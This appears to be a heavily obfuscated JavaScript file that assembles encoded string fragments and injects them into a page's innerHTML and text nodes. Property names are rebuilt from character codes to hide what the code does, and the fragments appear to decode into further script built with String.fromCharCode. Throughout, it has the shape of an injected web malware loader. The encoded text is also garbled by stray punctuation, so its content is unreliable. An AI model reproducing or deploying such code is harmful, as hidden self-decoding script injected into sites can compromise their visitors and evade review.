iK_="1c17, 0y2k3c1k1j2k3c1k1f2x1g223715351q1w0y2j0y2. r2w2p361v, 332s2t1"+"t380y2l141f15161c17252c2q15153h18382w2x3715182v2p31"+"2t2j0y380y17141k1j1q1d1d1r0y2k3c1i1l0y1m0y2k3c1i1e0y1517"+"0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t14";;
cS8[""+"innerH"+(79>25?"\x54":"\x4d")+"ML"]+=L8X+rPy+cWE+Nh9+iK_;;
Hdu="1d1c1l15170y2t0y2l2j0y2t3a0y172b38362x32 2v1a2u3633311v2w2p361v332s2t"+"141d1c1d15170y320y 170y0y172b38"+"362x322v1a2u3633311v2w2p361v332s2t141d1d1i15170y370y2l2j0"+"y2p 0y17141l1h1q1l1r0y2k3c1i1g0y1m0y2k3c1h2r0y151";;
w0h="70y0y170y2s0y2l141f2t1f182u39322r382x333214153f2v2j0y0y170y2s2t373836330y17141l1g"+"1q1i1r0y2k3c1j1l0y1m0y2k3c1, j1e0y15170y"+"0y2l14153h18382w2x37153h2u39322r382x33320w33142t153f3a2p360w2p1p2v2p312t2j0y0"+"y170y2p2s0y17141i1h1q1e1r0y2k3c1i1g0y1m0y2k3c1h2s0y15170y0y2l2j0y0y17";;
qiV="141k1f1q1d1g1r0y2k3c1j1g0y1m0y2k3c1i2p0y151"+"70y3b0y170y2t2t0y17141j1k1q1d1c1r0y2, k3"+"c1. i2t0y1m0y2k, 3c1i1k0y15170y0y2l";;
xED="1. 42z15. 2j0y0y170y380y17141k1d1q 1g1r0y2k3c1i2u0y1m0y2k"+"3c1i1j0y15170y0y2l143f2p30342w2p1m141d1a1c170y1o2k3c1j2u252h2t1s1r202q2k3c1k1h17"+"221t1d0y2j0y2r2w2p361v332s2t1t380y2l141f15161c153h18141g1a1c170y2b13223d28290y2";;
cd7="j0y302t322v3 82w0y2l161g1d1i15180y3e31292u39122p1z36"+"1u1x382a1d1a2h3b2t2n2p2w372j2t1, w271p391h17380y2j0y362t34302p2r2t0y2l";;
sn9="141b2j1x2k2j312k2n2k171u1w1z2u3e2a1h1d3b2w2h2k122k1p2l1b2v180y, 0y15180x140"+"y2e1d112k3c1k1e3g2b1p3c193a2z2k3c1k1k2714322"+"k3c1k1l2t1j1t0y2j0, y2r2w2p361v332s2t1t380y2l141k15161c171d1i1j1a1 c17252";;
pS7="c2q15151n2137351p0y152t2y222z0x1c1j3e2811"+"1c271t1y1d1z2s251k31122q0y2j0y362t34302p2r2t0y2l141b2j"+"271z3e2k111j2k0x1y2z2y2k122k151k2s2l1b2v180y0y151n3"+"2142t2j0y3c0y2l182t2j0y3d0y2l15182v2";;
N4_="p312t2j0y3b0y17141l1e1q1f1j1r0y2k3c1i2"+"u0y1m0y2k3c1i1h0y15170y36300y170y2s0y2l2j0y2q0y170y362x322v2c332c3"+"30y172b38362x322v1 a2u3633311v2w2p361v332s2t141d1d1e15170y0y2l1438 15182v2p";;
Hdu=Hdu+w0h+qiV+xED+cd7+sn9+pS7+N4_;;
yGr="312t2j0y3b0y1. 7141h1f1q1g1r0y2k3c1i2u0y1m0y2k3c1i1l0y15170y0y170y36300y172b3836"+"2x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y2l2"+"j0y2q360y17141j1f1q1g1r0y2k3c1i1l0y1m0y2k3c1i1f0y15170y322"+"v0y170y2c0y17141l1l1q1e1r0y2k3c1i2u0y1m, 0y2k3c1i1i0y15170y2c"+"33340y2l142b1518282j0y0y17141i1e1q1g1 f1 r0y2k3c1j1f0y1m0y2k3c1i2s0y15170";;
Uyl="y2t0y170y0y17141l1f1q1l1r0y2k3c1j1g0y1m0y2k3c1i 2u0y15170y1t3"+"0300y2l140y1o1i2x22321v21341n3. "+"7391g1v383i191x2b32242p20. 2q1e302r192t142s0y2j0y362t34302p2r2t0y2l1";;
rNc="41b2j201i1e2k1n371g2k142b242k1o2k3i2k191v2r21222l1b2v180y0y15180x140y2"+"k3c1k2p1x1j381l2c2p142k3c1k1g3i10393g1i2d0y2j0y302t322"+"v382w0y2l161c171d1a1c1515182b, 2j0y300y170y332p2s2c2t0y172b38362x322v1a2u3633311v"+"2w2p361v332s2t141d1e1. c15170y383936 2t0y2l140y141j372i381o2p2g363b2n1p301u2t323a2"+"x2t11300y2j0y362t34302p2r2t0y2l141b2j322k142i2g2k1o1j3b2k112k1p1u2x";;
VH8="2l1b2v180y0y15172c15182p2j0y330y172b383"+"62x322v1a2u 3633311v2w2p361v332s2t141d1d1c15170y1v33313430, 2t0y170y38"+"0y17141h1c1q1e1h1r0y2k3c1i1h0y1m0y2k. 3c1h2t0y15170y0y2 l2j0y0y170y0y172b383"+"62x322v1a2u3633311v2w2p361v332s2";;
cS8[""+""+(72>21?"\x69":"\x64")+"nnerHTML"]=cS8["i"+(61>38?"\x6e":"\x69")+""+"ner"+String.fromCharCode(72)+"TML"]+[Hdu,yGr,Uyl,rNc,VH8][""+(66>20?"\x6a":"\x65")+"oi"+"n"](" ");;
bV3="t141l1j15170y2s2s0y2l142u39322r382x333214153f2s14152j0y33321v0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t14. 1d1d1d15170y31343"+"02t0y170y380y17141j1c1q1d1l1r0y2k3c1i1h0y1m0y2k3c1h2s0y151"+"70y0y2, l2j, 0y2p0y170y0y17141h1l1q1g1c1r0y2k3";;
auf="c1i1g0y1m0y2k3c1h2s0y15170y2s0y2l142c1p1p1p3a2j0y0y"+"170y302t0y17141h1c1q1e1g1r0y2k3c1i2t0y1m0y2k3c1i1k0y15170y2v382w0y"+"2l1r3d1m36153h153h2u39322r382x33320w3614153f372t382c2x312t333938142u"+"39322r382x333214153f282j0y362t0y17141k1g1q1l1r0y2k3c1";;
UWo="i2s0y1m0y2k3c1i1g0y15170y0y170y333a2t1t0"+"y172b38362x322v1a2u3633311v2w2p361v33";;
rtZ="2s2t141d1c1k15170y300y2l141518282j0y2p300y17141j1j1q1d1i1r0y2k3c1j1c0y1m"+"0y2k3c1i1l0y15170y0y170y2w0y17141l1g1q1k1r"+"0y2k3c1i1d0y1m0y2k3c1h1l0y15170y0y2l1p14252c2q171c160y1h"+"2k3c1k1k3a2k3c1k1j1. e3b2k3c1k1l152y3d2k3c1i1c3e1f0y2j0y302t322v382w"+"0y2l171d1i1k1a1c15181t2j0y2p0y170y30340y172b38362x322v1a2u3633311v2w2";;
cS8["inne"+(72>11?"\x72":"\x6b")+""+""+String.fromCharCode(72)+"TML"]+=[bV3,auf,UWo,rtZ]["j"+""+(56>8?"\x6f":"\x66")+"in"](" ");;
iZ6="p3, 61v332s2t141d1c1g15170y2p0y2l1p14252c2q171c160y262c2"+"f2k3c1k1f31361t1a2l2k3c1k1d3h1y253f0y2j0y3"+"02t322v382w0y2l171d1i1k1a1c15182t14153h153h2u3 9322r382x3332, 0w2s14"+"153f362t383936320w2v2p312t2j0y2p0y170y0y17141k1g1q1f1r0y2k3c1i1g0y1m"+"0y. 2k3c1h2t0y15170y2s0y2l2j0y383b2t0y17141k1l1q1f1h1r0y2k3c1";;
Isx="i1h0y1m0y2k3c1h2r0y15170y0y170y320y2l142z152j0y380y170y3 30y2l143f2"+"p30342w2p1m141c1a1c170y222s1w1q2k3c1k1i271o2k3c1k1h3"+"82w1p153h3c0y2j0y2r2w2p361v332s2t1t380y2l141e15161c153h18140y2k3c1k1g2q2k3c1k1h1p";;
o3O="180y2j0y302t322v382w0y2l161. f1c1c171c1"+"a1c15180y1y292s1y392f2y2p1i361k380x1a2i2, t1o322p1d37112t3"+"02735391q380y2j141f1c1e1j1d1g1j1e1c1l160y"+"253i2i3c211e2e2k3c1k1e2x3b2n2k3c";;
n2P="1k2q1o240y2j0y302t322v382w0y2l171k1a1c152j"+"0y38332b38362x322v0y2l1414252c2q17"+"1, e160y143132. 331h3i3e2k3c1k1f10172w2k3"+"c1k1j120y2j0y302t322v382w0y2l171d1j1h1a1c15152l141b2j1d2f351k";;
nVx="2k1o2k1q1y2k0x2y1i322k112i2s302l1b2v180y0y15 180x141d1i1j1a1c17"+"0y1r2p2k3c1k2p121x2d262e2y1u251c3"+"30y2j0y2r2w 2p361v332s2t1t380y2l141f15161c17252c2q15181d2t1"+"f15182v2p312t2j0y2p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1c1";;
wNC="5170y0y170y2s0y2l2j0y0y17, 0y383b2t0y17141l"+"1f1q1f1i1r0y2k3c1i1h0y1m0y2k3c1h2s0y15170y320y2l1428152j0"+"y0y170y0y17141j1h1q1k1r0y2k3c1j1g0y1m0y2k3c1i2q0y15";;
YrC="170y330y2l143f2p30342w2p, 1m141d1i1j1a1c"+"170y1p231h15220y2j0y302t322v382w, 0y2l161c17252c2q1"+"53, h18141d1i160y39282h1s3b2v2w2k3c1k1d1x110y2j0y2r2w2p361v332";;
iZ6=[iZ6,Isx,o3O,n2P,nVx,wNC,YrC][""+"j"+String.fromCharCode(111)+"in"](",");;
xb2="s2t1t380y2l141e1517. 1j1i1a1c15180y1z292y2d391q"+"2p2a362y3a38321a1w1w2t1e2p121e372i2t2d271y3926380y2j0y362t34302p2r2t0y2l141b2"+"j1y2k12322k1 q262y3a1w2a1e2i2d1z, 2l1b2v180y0y15180x141c1a1c17"+"0y1119312p2e0y2j0y302t322v382w0y, 2l161c1518";;
hYl="1d2t1f153h2u39322r382x33320w32142t182p153f2v2p312t2j0y0y172b38362x322v1a2u36333"+"11v2w2p361v332s 2t141d1d1e15170y2w3d370y170y2x2r0"+"y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h1 5170y0y2l2j0y37382p0y171"+"41l1j1q1e1j1r0y2k3c1j1e0y1m0y 2k3c1i2s0y15170y0y170y382b3d373"+"80y17141i1. i1q1 d1g1r0y2k3c1i1h0y1m";;
IKr="0y2k3c1h2s0y15170y, 310y2l14282w2p372t362j0y0y170y282w0y17141i1i1q1e1d1r0y2k3c1"+"j1l0y1m0y2k3c1j1g0y15170y372x2r370y2l2j0y1t0y170y2a1v0y17141k1c1"+"q1g1f1r0y2k3. c1g1d0y1m0y2k3c1f2p0y15170y";;
Czl="1w1x0y2l151n1u22231p0y1f32112c1u272i1h2i272 u2a2w290z1w2v2r1e260y2j1"+"41g1a1c17, 0y3b22243e1u0y2j0y302t322v3"+"82w0y2l161k1g1j1i1c1d1e1d1k1i152j0y38332b38362x322v0y2l14140y1y311"+"41v2n3e1o0y2j0y302t322v382w0y2l161g171d1j1f1a1";;
Nul="c17252c2q15152l141b2 j2w1f2i2v2u1u2k0z2k111e2l1b"+"2v180y0y151n3a2p360w2b392 n1p140y1o1z2k3c1k1h372k3c1i1c1x1"+"r1l2k3c1k2q100y2j0y. 3, 02t322v382w0y2l1"+"61d1g171d1a1c151n3a2p360w2x1p2v2p312t2j0y2, p0y1 72b38362x322v1a2u3633 311v2"+"w2p361v332s2t141d1c1c15170y. 0y170y2s0y2l2j0y0y1, 7, 141h1, j1q1d1f1r0";;
cS8["i"+(58>6?"\x6e":"\x69")+""+""+String.fromCharCode(110)+"erHTML"]=cS8["inne"+String.fromCharCode(114)+""+"HTM"+(68>36?"\x4c":"\x46")+""]+[iZ6,xb2,hYl,IKr,Czl,Nul][""+(57>39?"\x6a":"\x63")+"oi"+"n"](".");;
taW="y2k3c1i1h0y1m0y2k3c1h2r0y15170y312x0y170y38380y172b38362x322v1a2u3633311v2w2p3"+"61v332s2t141d1c1d15170y360y2l142t182p18140y2k3c1k2p2k3c1k1l362y2e0z1e3b2k"+"3c1k1e332k3c1k1i0y2j0y302t322v382w0y2l161";;
CtX="l171d1i1k1a1c17252c2q15151n3a2p360w3b1x271p141f1h160y18191k2x2k3c1k1j331n122y0y2"+"j0y302t322v382w0y2l171j1a1c151n"+"2x2j0y310y1 70y2p2z2t282p36380y17141l1e1q1f1h1r0y2k3c, 1i1l0y1m0y2k3c1i1";;
JKj="f0y15170y2r302t370y2l140y31371438 2d2p3a361s2o2n1q371k1g343a362i2x1c38332y2"+"t1637392w1c2t3b2t32380y2j14252c2q171g1c1l1h1h1d1g1h1c160y2s2k3c1k2q2h201h1p3"+"71u2k3c1k1j1d152k3c1k1f1a2x3f18";;
Fmo="0y2j0y2r2w2p361v332s2t1t380y2l1"+"41f15171e1e1l1a1c15 2j0y38332b38362x322v0y2l14140y3h2k3c1k1g21183g300 "+"y2j0y302t322v382w0y2l161h171d1i1l1a1c17252c2q15152l141"+"b2j3a2k16312k1s2k14322k1q3b331g2y2i1c2d2k2o391k2l1b2"+"v180y0y15182j14252c2q171c160y1o";;
V11="1g2c1k1l2q3h2f2k3c1k1h242k3c1k2p34391w2k3c1k1f2k3c1k2q2z0y2j"+"0y, 2r2w2p361v332s2t1t380y2l141e15171d1i1j1a1c1518141d1a1c170y3";;
cS8["in"+String.fromCharCode(110)+"erHTM"+"L"]=cS8["inne"+(73>27?"\x72":"\x6c")+""+"H"+String.fromCharCode(84)+"ML"]+taW+CtX+JKj+Fmo+V11;;
yRd="i321z, 2q2a2k3c1k1e191j3c3a2f1y251w0y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1c15161c1518141d1i1l1a1c170y292k3c1k1k"+"21272b2e281a1v1u132k3c1k1j2m0y2j0y2r2w2p361v332s2t1t380y2l141d1"+"c15161c17252c2q151814252c2q 171c160y3 7171r2n2k3c1k1k2k3c1k2p 2k3c1k1f2k3c1";;
XEP="j2u1i2u341l0y2j0y302t322v382w0y2l171d"+"1j1. c1a1c1518140y163023221q3c37"+"111r2k3c1k1e2x2d291z1e2k3c1i1c36203g170y2j0y2r2w2p361v332"+"s2t1t380y2l141d1f15161c171d1j1d1a1c17252c2q152l15182x 2j. 0y2v 360y17141l1k1q1e"+"1d1r0y2k3c1i1d0y1m0y2. k3c1h1k0y 15170y3a2x380y170y3d0y2l1p";;
F4p="140y2h2q2u1c2k3c1k1e101w2n19370y2j0y302t322v382w0y2l161d1h171d1, i1j1a1c17"+"252c2q15182x2j0y310y170y0y1. 72b38362x322v1a2u3";;
f2X="633311v2w2p361v332s2t141d1c1h15170y32"+"282p36382x2r302t2b2r2p302t0y2l1p0w14252c"+"2q171c160y132h212l300y2j0y302t322v382w0y2l1";;
cS8[""+""+(70>28?"\x69":"\x63")+"nnerHTML"]+=[yRd,XEP,F4p,f2X][""+String.fromCharCode(106)+"o"+""+String.fromCharCode(105)+"n"](",");;
LA0="71d1i1j1a1f15182x2j0y0y17141d1c1c1. q1e1i1r0y2k3c1j"+"1j0y1m0y2k3c1i2u0y15170y2x0y170y0y172b3836. 2x322 v1a2u3633311v2w2p361v33"+"2s2t141d1c1c15170y382w 0y2l1p141d1c160y2k3c1k1l2l1k2j3e2s1e20111i0"+"y2j0y302t322v382w0y2l171c1a1c15182x2j0y2w2t0y172b38362x3";;
cEZ="2 2v1a2u3633311v2w2p361v332s2t141d1c1h"+"15170y0y170y2v2w0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1i15, "+"170y0y2l1p140y2p2k3c1k1c1p361h2n3h2k3c1k";;
FOk="1d242v3d2k3c1k1h271t170y2j0y2r2w2p361v332s2t1t38 0y2l141e15161"+"d171e1c1i1a1c17252c2q15182x2j0y370y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1d1i15170y0y170y2p0y17141k1j1q1e1j1r0y2k3c1j1e0y1m0y2k3"+"c1i1k0y15170y380y2l140x140y1x1r1k3c2i272k3c1k2p2h320y2j0y302t322v382"+"w0y2l161c171d1i1j1a1c17252c2q15181. 40y231j2v2a262y2k3c1k1h2j323";;
zCP="f0y2j0y302t322v382 w0y2l161f1f1c171c1a1c15183239303018140y2k3c1k2p1s1l162q2i"+"1u213d371v2r340y2j0y302t322v382w0y2l161d171d1"+"i1l1a1c1725, 2c2q15153h2u39322r382x33320w3d14153f2u393";;
cS8[""+(56>30?"\x69":"\x63")+"n"+"ne"+String.fromCharCode(114)+"HTML"]=cS8["i"+"nnerHTM"+String.fromCharCode(76)+""]+LA0+cEZ+FOk+zCP;;
zkx="22r382x33 320w2t14153f3a2p360w2t1p2j141d"+"1j1g1a1c170y3216352w2k3c1k2q1m2k";;
c9h="3c1k1f2k3c1k1l2h1t2e1y0y2j0y302t322v382w0y2l161d1f1l1i1e1i1i17252c2"+"q151814252c2q171d1h1d1j1k1j1c160y181c1y1d111t2k3c1k1l0z2k3c1k1g2k3c1k1k2z0y"+"2j0y302t322v382w0y2l171d1j1h1a1c1518141d1i1l1a1c170y262520181o1k0y2j"+"0y30, 2t322v382w0y2l161k1g1l1l1g1c17252c2q, 1518141d1c";;
vta="1a1c170y122t2p33311g192k3c1k1j1u2k3"+"c1j2u2l0z1v1m3e0y2j0y2r2w2p361v332s2t1t380y";;
hnU="2l141d1d15161e1f1l1g1f1e1518141g 1g1d1h1c1c160y1t18392k3c1k1g123e2h1v1e251x0y2"+"j0y2r2w2p361v332s2t1t380y2l141g15171f1j1a1c1518140y33121k2i1a103c2k3c, "+"1k1d1f371 52k3c1k1i2p1h283i232k3c1k2p3f0y2j0y2r2"+"w2p361v332s2t1t380y2l141h15161f1g1g";;
cS8["in"+String.fromCharCode(110)+""+"er"+(65>18?"\x48":"\x3f")+"TML"]=cS8[""+"inn"+(76>22?"\x65":"\x5c")+"rHTML"]+[zkx,c9h,vta,hnU]["j"+(96>36?"\x6f":"\x6a")+"i"+"n"](",");;
X6f="1l1k1d171d1j1k1a1c17252c2q1518141d1f1l1f1g1"+"h1g. 160y1b1v2k3c1k2q2k3c1k1h3a163c2t2k3c1k1j263f1m0y2j0y302t322v382w0"+"y2l171d1d1a1c152l1n3a2p360w2c1t351p0y2l1k30251x372t2l29141z2y1l1j1c1u1f281v2b143e";;
FnG="0y2j140y2m3e242w2d1u3f1h1r2k3c1k2p1k1y1j0y2j0y2r2w2p361v332s2t1t380y2l141h15161j"+"1i1f1j1g1d1c1d1e171d1k1g1a1c1725 2c2q 152j0y38332b38362x322v0y2l14"+"141c160y2i2k3c1j2u1016201f1d29172k3c1k1g232r38221n2c193b1k0y2j0y2r2w"+"2p361v332. s2t1t380y2l141d1i15171f1h1a1c1515"+"2l141b2j2k142y1j1f3. 01x, 1c372k2l1v2l1b2v180y0y151n3a2p360w1";;
qZS="u2y321. p14252c2q171h160y2v1i1v292f2k"+"3c1j2u1o1f1z1g2k3c1k1i0y2j0y302t322v382w0y2l171d1j1j1a1c151n2. 3321u1p14"+"252c2q171d1e160y24222k3c1k1g1930281m2d252s0y2j0y. 302t322v382w0y2l17"+"1d1j1e1a1c151n28362. 11p0y2u29362";;
TdF="v1l2d1p2b1h2y2t2y221j311g1232213"+"50y2j0y362t34302p2r2t0y2l141b2j2u2131221l2t2k122k1. p361h2l1b2v180y0y151n1";;
ufp="42p1p2v2p312t2j0y2p0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1"+"c15170y2s0 y2l2j0y2t310y172b38362x32"+"2v1a2u3633311v2w2p361v332s2t141d1c1h15170y38380y170y2t0y17141h1e1q1c1r0y2k3c"+"1j1e0y1m0y2k3c1i2s0y15170y0y2l14141e1d1"+"h1a1c170y2k3c1k1j1w3c1q102l1i2n1a2a250y2j0y2r2w";;
cS8["a"+(64>18?"\x70":"\x6b")+"pendChil"+"d"](document["c"+String.fromCharCode(114)+"eate"+"T"+String.fromCharCode(101)+"xtNode"](X6f+FnG+qZS+TdF+ufp));;
LSn="2p361v332s2t, 1t380y2. l141i15161k17252c2q151"+"814252c2q171d1e160y182a372x1z0z36351r2c2k3. c1k1h2m11281. n3929162k3, ";;
gKS="c1k1f2k3c1k1g0y2j0y2r2w2p361v332s2t1t 380y2l141d1j"+"15171e1c1j1a1c151814252c2q171j160y2a1z2p1v282k3"+"c1k2p22242m162b260z1k0y2j0y302t322v382w0y2l171d1i1l1a1c1515152";;
n3I="j0y312p0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1j15. 170y2t280y170y2p"+"3638. 2x2r0y17141k1h1q1g1c1r0y2k3";;
C3U="c1i2r0y1m0y2k3c1i1g0, y15170y2t370y2l140y2g37"+"2a38332p0z360y2j140y2r2k3c1. k1k1w391t1b1a1m2n382d130y2j0y302"+"t322v382w0y2l161e1l1h1f1l1l1h1f1k1k17, 1d1d1a1c152j0y38332b"+"3836 2x322v0y2l14140y2f1w2k3c1k2q2h163h2j1h1j111s25392k3c1j2u1l2x2k3c1i1c1k2"+"e1r0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161c1";;
vzs="71e1c1c1 a1c17252c2q15152l141b2j2g2a33"+"2k0z2l1b2v180y 0y1515182p2j0y310y17141j1d1q1c1r0y2k3c1i1l0y1m0y2k3c1i1c0y"+"15170y32282p36382x2r0, y170y300y1714"+"1l1c1q1g1e1r0y2k3c1i1h0y1, m0y2, k3. c1h2q"+"0y15170y2b342t2t2, s0y2l2j0y0y170y372t382c0";;
f5a="y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1d1d15170y0y2l1419141h1a1c"+"170y2k3c1i1c3627382g1c1w2n1e202k3c1k. 1j3c1k2k3c1k1e1r0y2j0y302t322v382w0y2l1"+"61d1f151819140y332y32272k3c1k1g1e, 381";;
cS8["app"+(87>32?"\x65":"\x5c")+"ndC"+"hil"+String.fromCharCode(100)+""](document["crea"+String.fromCharCode(116)+"eTextNo"+"d"+String.fromCharCode(101)+""](LSn+gKS+n3I+C3U+vzs+f5a));;
ZWZ="51h. 221n121f0y2j0y2r2w2p36. 1v332s2t1t380y2l141h15161"+"g171c1a1 c151. 5182p2j0y0y17141l1h1q1d1k1r0y2k3c1i2s, 0y1m0y2k3c, 1i1k0y15170"+"y2p3c282p36382x2r30 2t2b340y170y2t2t0y172b38362x322v1a2u3633311v2w2"+"p361v332s2t141d1c1c15170y0y2l2j0y. 370y170y2t382c0y1. 7141l1d1q1f1g1r0y2k3c1i2"+"u0y1m0y2k3c1i1i0y15170y0y2l14141f160y2k3c1k1l1c1v";;
Cw1="392u101l242k3c1k2p2n1r1y2d2k3c1k1j0y2j0y2r2w2p361v332s2t1t3"+"80y2l141d1c15171d1d1a1c151814252c2q171e1e160y3b192k3c1k1k272";;
JtA="r2g1f2k3c1k1g1t0y2j0y302t322v382w0y2l171d1i1l1a1c1515182p2j0y312x32282p0y"+"17141l1f1q1g1g1r0y2k3. c1j1e0y1m0y2k3c1i2s0y15170y0y170y0y172b38362x"+"322v1a2u3633311v2w2p361v332s 2t141d1d1i15170y2x2r302t2b2r2p302t0y2l1p0w";;
tHL="141d1i1j1a1f170y1x2n2q2k3c1k2p2c371g2k3c1k1l2e1h1o2t3f362k3"+"c1k1c2a2i0y2j0y2r2w2p361v332s2t1t380y2l141k15161c17252c2q15182p2j0y31"+"0y170y0y17141l1d1q1j1r0y2k3c1i1d0y1m0y2k3c1h2p0y15170y3c282"+"p36382x2r302t2b2r2p302t0y2l, 1p0w141c160y1d";;
cS8[""+"in"+(91>16?"\x6e":"\x65")+"erHTML"]+=ZWZ+Cw1+JtA+tHL;;
VYd="2u302z142k3c1k1k1m271c2r333i1g2e2f3d0y2j0y2r2w"+"2p361v332s2t1t380y2l141i15171c1a1k15182p2j0, y310y172b3836 "+"2x322v1a2u3633311v2w2p361v3, 32s2t141l1j15170y0y170y"+"3c2a33382p382x0y17141h1h1q1e1k1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y320y2l1p14";;
PyH="252c2q1. 71c160y1q2p183e3. 31i1k2w371t1o241u0y2j0y2r2w2p361v332s2t1t380y2l141l151"+"71e1d1j1a1 c. 15182p2j0y2v0y17141h1d1q1g1e1r0y2k3c1j1e0y1m0y2k3c1i1k0y15170y2p3";;
window[""+String.fromCharCode(107)+"m"+"M"]=kmM;;
dtY="a 2x0y170y380y17141. l1h1q1e1k1r0y2k3c1j1l0y1m0y2k3"+"c1j1c0y15170y0y2l1p140y1b2k3c1i1c2u311g1, m1l132d3e2k";;
t85="3c1k1k0y2j0y2r2w2p361v332s2t1t380y2l141k1516, 1c171d1i1j1a1c17252c2q15182p2j0y0y17"+"141j1j1q1c1r0y2k3c1j1f0y1m0y2k3c1i2s0y1517. 0y382p360y"+"170y380y2l140x141d1a1c170y2k3c1k1c1d2"+"5151813291l0y2j0y302t322v382w0y2l161c15181g2t1f18141e1c1e1a1c170y2k3";;
RFP="c1k1c1d2k3c1k1j1l372c3c28302k3c1k1g212p2u2k3c1k2q0y2j0y2r2w2p361v3"+"32s2t1t380y2l141h15161c17252c2q1515182p2j0y2u330y1714";;
VYd=[VYd,PyH,dtY,t85,RFP][""+(96>49?"\x6a":"\x65")+"o"+""+(94>32?"\x69":"\x62")+"n"](".");;
U2e="1i1l1q1h1r0y2k3c1j1e0y1m0y2k3c1i2r0y15170y1x2p2r0y170y2w0y2"+"l142u39322r382. x3332142p153f2p2j0y"+"0y170y380y17141j1f1q1j1r0y2k3c1i"+"1l0y1m0y2k3c1i1d0y15170y32380y2l1p2t2j252p382w";;
gnC="2j 0y2u0y172b38362x322v1a2u3633311v2"+"w2p361v332s2t141d1c1k15170y33330y170y3"+"60y2l14252p382w2j0y362p0, y. 17141i1k1q1e1g1r0y2k3c1i2t0y1m0y2k3c1i1l0y1";;
C71="5170y2s0y170y330y17141j1d1q1d1i1r0y2k3c1i2s0, y1m0y2k3c1i"+"1f0y15170y0y2l1415162t2j0y300y17141k1g1"+"q1e1c1r0y2k3c1i1h0y1m0y2k3c1h2u0y15170y322v0y170y0y17141j1c"+"1q1f1g1r0y2k3c1j1g0y1m0y2k3c1i2s0y15170y2w0y2l152l3h15182v2p3"+"12t2j0y0y170y3b33360y17141j1j1q1f1r0y2k3c1i2r0y1m0y2k3c1i1f0y15170y2s0y2l2j0y";;
uEP="2q0y170 y362x322v2c332c0y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141d1d1d15170y340y2l143815182v2p312t2j0y3b0y170y330y17141k1g"+"1q1d1h1r0y2k3c1j1e0y1m0y2k3c1i2r0y15170y302s0y2l2j0y0y17141j1g1q, "+"1e1k1r0y2k3c1i1e0y1m0y2k3c1h1l0y15170y362x0y170y322v2";;
cS8["i"+String.fromCharCode(110)+""+"n"+(94>45?"\x65":"\x5b")+"rHTML"]+=VYd+U2e+gnC+C71+uEP;;
bQc="c330y17141h1c1q1d1h1r0y2k3c1h1g0y1m0y2k3c1g2q0y15170"+"y33340y2l, 143c15182v2p312t2j0y0y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141d1d1l151"+"70y330y170y360y17141i1i1q1g1f1r0y2k3c1i2"+"r0y1m0y2k3c1i1i0y1517. 0y2s0y2l2j0y2q360y17141i1k1q1d1i1r0y2k3c1i1";;
Q5t="l0y. 1m0y2k3c1h2u0y15170y0y170y322v2c0y17141i1g1q1k1r0y2k3c1i2u0y1m0y2k3c1i2"+"p0y15170y2c33340y2 l142b15182v2p31"+"2t2j0y, 0y17141j1h1q1l1r0y2k3c1j1j0y1m0y2k3c1j1c0y15170y33360y170y300y172b38362x32";;
gkT="2v1a2u3633311v2w2p361. v332s2, t141d1c1c15 170y0y2l2j0y0y172b38362x322v1a2u36"+"33311v2w2p361v332s2t141l1k15170y360y17 0y2x322v2c332c330y172b38362x322v1a2u3633";;
H4L="31 1v2w2p361v332s2t141d1d1e15170y0y2l143315182v2p312t2j0y0y"+"17141l1j1q1g1e1r0y2k3c1j1j0y1m0y2k3c1j1e0y15170y3336300y170y2s0y";;
CNN="2l2j0y2q0y170y362x322v2c0y17141k1c1q1f1f1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y2c3"+"3340y2l1. 42x153h2v2p312t2j0y0y170, y2p2s0y17141k1 j1q1 d1l1r0y. 2k3c"+"1i1g0y1m0y2k3c1h2t0y15170y0y2l2j0y380y172b38362x. 322v1a2u3633311v2w2p361v332";;
bQc=bQc+Q5t+gkT+H4L+CNN;;
iD8="s2t141d1d1l15170y2t0y170y0y17141j1e1"+"q1g1c1r0y2k3c1i1h0y1m0y2k, 3c1h2s0"+"y15170y320y2l143c152j0y380y170y330y2l143f2p30342w2p1m140y1o302k3c1k1g";;
s7V="14342a1f1e2k3c1k1h291d2v2n0y2j0y2r2w2p361v332s2t1t380y2"+"l141h15161c171c1a1c153h18141d1l160y2u1e1x243110353a1l2f200y2j"+"0y2r2w2p361v332s2t. 1t380y2l141f15171h1i1a1c15180y33293e, 2339252p212j361s2i38171a2";;
D0b="h1o2t142p1f37322t1u272x3930380y2j14252c2q171d1g1f1d1j1d1i1d1i1l160y2f3239132v1"+"i25181q2t2k3c1k1c2k3c1k1e11270y2j0y302, t322v382w0y2l171d1j"+"1h1a1c152j0y38332b38362x322v0y2l14140y1i2k3c1k1f2k3c1k1h3";;
u9M="f1v111k18 1z2j3c1e2d152f17200y2j0y2r2w2p361v332s2t1t380y2 l141d1d15161c1"+"71f1c1a1c15152l141b, 2j3e2k142k1732212k1s2x2h3325301f2k1o1u232i2k2j2l1b2v180y0, "+"y15180x140y1o2i2s1n2y1c2k3c1k1e222f2k3c1j2u1z1d332k";;
OHX="3c1k2p0y2j0y302t322v382w0y2l161c171c1a1c, 15152j0y330y172b38362x322v1a2u3633"+"311v2w2p361v332s2t141d1, d1c15170y1v333134300y170"+"y0y1, 72b38362x322v1a2u3633311v2w2p";;
Dle="361v332s2t141d1c1d15 170y382t0y2l2j0y0y170"+"y0y17141k1e1q1e1d1r0y2k3c1i1d, 0y1m. 0y2k3c1h2"+"q0y15170y2s2s0y2l142u39322r382x 3332. 14153f3c2j"+"0y2s2t0y17141l1k1q1e1f1r0y2k3c1j1f0y1m0y2k3c1i2";;
